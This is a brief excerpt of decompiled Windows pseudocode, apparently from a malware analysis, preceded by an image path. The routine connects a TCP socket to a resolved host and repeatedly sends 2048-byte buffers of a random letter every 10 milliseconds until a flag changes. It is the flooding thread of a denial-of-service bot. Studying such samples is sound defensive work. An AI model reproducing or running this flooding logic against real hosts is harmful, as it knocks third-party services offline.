 memcpy(&cp, a1, 0x12Cu);
((void (__stdcall *)(signed int, char *))v6)(514, &v17);
*(_DWORD *)&name.sa_data[6] = 0;
name.sa_family = 2;
*(_DWORD *)&name.sa_data[10] = 0;
*(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(int))v4)(v16);
*(_DWORD *)&name.sa_data[2] = my_gethostbyname(&cp);
v7 = socket(2, 1, 6);
if ( connect(v7, &name, 16) != -1 )
{
v9 = my_GetTickCount_01(1024) + 1024;
v10 = my_GetTickCount_01(26);
v11 = v9;
LOBYTE(v9) = v10 + 97;
v12 = v11;
BYTE1(v9) = v10 + 97;
v13 = v9 << 16;
LOWORD(v13) = v9;
v11 >>= 2;
memset32(buf, v13, v11);
memset(&buf[4 * v11], v9, v12 & 3);
while ( dword_401824 != 1 )
{
send(v7, buf, 2048, 0);
Sleep(0xAu);
}
((void (__cdecl *)(SOCKET))v2)(v7);
ExitThread(0);